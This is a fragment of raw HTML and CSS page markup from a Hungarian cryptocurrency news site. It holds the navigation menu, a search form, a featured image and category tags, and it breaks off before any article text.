.tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:14px!important;font-weight:400!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:40px}.tdi_60 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 8px 20px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(0,0,0,0.1)}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-menu>li{margin-right:15px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:15px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 2px}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:80px!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-15px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_60 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_60 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}@media (max-width:1018px){.tdi_60 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_60 .tdb-menu>li.current-menu-item>a,.tdi_60 .tdb-menu>li.current-menu-ancestor>a,.tdi_60 .tdb-menu>li.current-category-ancestor>a,.tdi_60 .tdb-menu>li.current-page-ancestor>a,.tdi_60 .tdb-menu>li:hover>a,.tdi_60 .tdb-menu>li.tdb-hover>a,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_60 .tdb-menu>li.current-menu-item>a:after,.tdi_60 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_60 .tdb-menu>li.current-category-ancestor>a:after,.tdi_60 .tdb-menu>li.current-page-ancestor>a:after,.tdi_60 .tdb-menu>li:hover>a:after,.tdi_60 .tdb-menu>li.tdb-hover>a:after,.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-menu>li>a:after,.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px}}</style>
<style>.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42063"><a href="https://www.kriptoworld.hu/"><div class="tdb-menu-item-text">Kezdőoldal</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42065 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Kriptovaluta hírek</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><div class="tdb-menu-item-text">Kriptovaluta</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/"><div class="tdb-menu-item-text">Bitcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/"><div class="tdb-menu-item-text">Ethereum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/"><div class="tdb-menu-item-text">Blokklánc</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/"><div class="tdb-menu-item-text">Elemzések</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/"><div class="tdb-menu-item-text">Technológia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/"><div class="tdb-menu-item-text">Altcoin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/"><div class="tdb-menu-item-text">Tőzsde</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/"><div class="tdb-menu-item-text">Kriptovaluta árfolyamok</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42074 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Tudástár</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/"><div class="tdb-menu-item-text">Általános</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/"><div class="tdb-menu-item-text">Altcoinok</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/"><div class="tdb-menu-item-text">Bányászat</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/"><div class="tdb-menu-item-text">Statisztika</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:20px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .result-msg{text-align:center}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div data-rocket-location-hash="874240fb30cdd87f862b4d3a641f79dd" id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="15650" data-autoload-tpl-id="77" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-77"
                    class="post-77 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_64" class="tdc-zone"><div class="tdc_zone tdi_65  wpb_row td-pb-row"  >
<style scoped>.tdi_65{min-height:0}</style><div id="tdi_66" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_67  wpb_row td-pb-row" >
<style scoped>.tdi_67,.tdi_67 .tdc-columns{min-height:0}.tdi_67,.tdi_67 .tdc-columns{display:block}.tdi_67 .tdc-columns{width:100%}.tdi_67:before,.tdi_67:after{display:table}.tdi_67{margin-bottom:36px!important;padding-top:22px!important}.tdi_67 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}</style><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_69{vertical-align:baseline}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:block}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>.tdi_70{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_70_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_70_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20712'%3E%3C/svg%3E" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1068x712.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-300x200.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1024x683.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-768x512.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1536x1024.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-150x100.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-696x464.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg 1920w" data-lazy-sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="kriptopénz" 
                                        title="millasreggelimrcoin"
                                    data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1068x712.jpg" /><noscript><img 
                                        fetchpriority="high" 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1068x712.jpg" srcset="https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1068x712.jpg 1068w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-300x200.jpg 300w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1024x683.jpg 1024w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-768x512.jpg 768w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-1536x1024.jpg 1536w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-150x100.jpg 150w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3-696x464.jpg 696w, https://www.kriptoworld.hu/wp-content/uploads/2019/06/millasreggelimrcoin-3.jpg 1920w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="kriptopénz" 
                                        title="millasreggelimrcoin"
                                    /></noscript>
                                    </div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_72{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}.tdi_72{padding-right:40px!important;padding-bottom:35px!important;padding-left:40px!important}.tdi_72 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_72{padding-right:0px!important;padding-bottom:15px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-right:35px!important;padding-bottom:30px!important;padding-left:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kriptovaluta/" ><span class="tdb-cat-bg"></span>Kriptovaluta</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
